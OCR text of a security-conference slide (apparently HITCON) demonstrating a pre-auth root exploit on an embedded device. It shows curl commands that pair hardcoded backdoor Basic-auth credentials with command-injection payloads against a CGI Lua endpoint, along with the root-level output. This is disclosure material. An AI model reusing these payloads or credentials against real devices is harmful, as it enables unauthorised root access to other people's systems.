 15
HITCON
Exploit
Post-auth RCE (root) + 後門帳密 = Pre-auth RCE (root)
hud@HudMB ~ curl -H "Authorization:Basic dGVzdDpqaTM5NGlpaQ==" http:// /cgi-bin/admin/tutkid.lua -X POST -d "; ls -l / ;"
drwxrwxr-x 2 root root 630 Mar 9 2018 bin
drwxr-xr-x 9 root root 3700 Feb 4 11:40 dev
drwxrwxr-x 2 root root 896 Mar 9 2018 drivers
drwxrwxr-x 15 admin 1000 0 Mar 15 00:47 etc
drwxr-xr-x 2 root root 3 Oct 5 2016 home
lrwxrwxrwx 1 root root 13 Mar 9 2018 init -> ./bin/busybox
drwxr-xr-x 4 root root 1094 Mar 9 2018 lib
lrwxrwxrwx 1 root root 11 Mar 9 2018 linuxrc -> bin/busybox
drwx------ 2 root root 3 Oct 5 2016 lost+found
drwxr-xr-x 7 root root 61 Mar 9 2018 mnt
dr-xr-xr-x 128 root root 0 Jan 1 1970 proc
drwxrwxrwt 2 root root 60 Mar 14 23:38 root
drwxrwxr-x 2 root root 420 Mar 9 2018 sbin
drwxr-xr-x 2 root root 3 Oct 5 2016 share
drwxr-xr-x 13 root root 0 Jan 1 1970 sys
drwxrwxrwt 14 root root 600 Mar 15 10:03 tmp
drwxrwxr-x 7 root root 84 Sep 5 2014 usr
drwxrwxrwt 5 root root 160 Jan 1 1970 var
Content-type: text/plain
OK
hud@HudMB ~ curl -H "Authorization:Basic dGVzdDpqaTM5NGlpaQ==" http:// /cgi-bin/admin/tutkid.lua -X POST -d "; whoami ;"
root
Content-type: text/plain
OK
hud@HudMB ~
ZeroDay 發表會
Allen Own
Trust in the Untrusted World